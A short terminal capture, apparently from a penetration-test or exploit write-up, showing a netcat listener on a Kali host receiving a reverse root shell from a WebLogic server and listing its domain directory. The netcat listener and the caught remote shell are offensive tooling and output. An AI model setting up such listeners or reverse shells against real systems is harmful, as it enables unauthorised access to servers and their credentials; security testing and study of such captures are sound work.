 root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
172.26.1.110: inverse host lookup failed: Unknown host
connect to [192.168.11.10] from (UNKNOWN) [172.26.1.110] 43660
sh: no job control in this shell
sh-4.2# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
shutdown.py
startWebLogic.sh
sh-4.2#